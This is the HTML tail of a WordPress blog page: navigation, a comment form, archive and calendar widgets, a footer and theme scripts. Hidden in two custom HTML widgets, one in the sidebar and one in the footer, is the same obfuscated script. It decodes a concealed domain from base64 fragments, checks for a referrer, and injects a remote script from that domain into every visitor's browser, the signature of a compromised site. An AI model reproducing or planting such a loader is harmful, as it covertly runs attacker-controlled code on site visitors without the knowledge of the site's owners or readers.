		<div class="nav-previous"><a href="https://blogmeeting.com/genstar-power-services-llc-in-new-iberia-la/" rel="prev"><span class="meta-nav">&larr;</span> Genstar Power Services, LLC in New Iberia LA</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/three-common-sources-of-online-reference-material/" rel="next">Three Common Sources of Online Reference Material <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-handle-inherited-real-estate/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fhow-to-handle-inherited-real-estate%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/what-are-veneers-and-are-they-worth-it-fife-free-press/">What Are Veneers and Are They Worth It &#8211; Fife Free Press</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://blogmeeting.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td id="today"><a href="https://blogmeeting.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>